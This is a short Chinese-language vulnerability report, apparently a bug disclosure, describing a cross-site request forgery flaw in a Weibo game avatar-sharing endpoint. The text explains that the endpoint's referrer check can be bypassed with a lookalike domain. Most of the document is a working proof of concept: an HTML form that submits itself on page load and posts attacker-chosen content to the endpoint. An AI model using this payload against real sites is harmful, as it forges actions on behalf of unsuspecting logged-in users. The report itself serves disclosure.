 详细说明：
接口：
code 区域
http://game.weibo.com/avatar/interface/shareAvatar
有检查referrer，但是可以用app.wcdn.cn.*.*类似的域名绕过。
测试代码：
code 区域
<form action="http://game.weibo.com/avatar/interface/shareAvatar" method="post">
<input type="text" name="content" value="Hi, testing http://app.wcdn.cn.zhchbin.xyz/" />
<input type="text" name="image" value="" />
<script> document.forms[0].submit(); </script>
</form>